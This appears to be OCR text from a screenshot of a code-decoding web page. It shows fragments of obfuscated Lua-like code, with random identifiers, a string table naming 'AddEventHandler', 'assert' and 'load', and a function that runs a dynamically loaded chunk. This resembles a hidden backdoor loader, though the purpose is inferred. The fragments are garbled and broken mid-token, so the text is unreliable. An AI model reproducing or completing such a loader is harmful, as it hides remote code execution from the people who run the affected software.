
e"
,
"AddEventHandler"
,
"assert"
,
"load"
,_G} jbrndGWZE
[jbrndGWZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGT
BiaJOkjUSGTeFHbxUSIiDQpVRPcrmowz[
2
]) jbrndGWZELIdF
ndGWZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGTeFHb
OkjUSGTeFHbxUSIiDQpVRPcrmowz[
2
], 
function
(KGCUsvgq
jbrndGWZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGTe
aJOkjUSGTeFHbxUSIiDQpVRPcrmowz
[4]]
(jbrndGWZELIdFkF
GWZELIdFkFKPGGWzxwENkAQUlnxYGErCwBiaJOkjUSGTeFHbxU
BvnXgcmrytArvBQhMvKEMkHhda)
)
()
end
) 

 ?>
Did this file decode correctly?
Yes
Original Code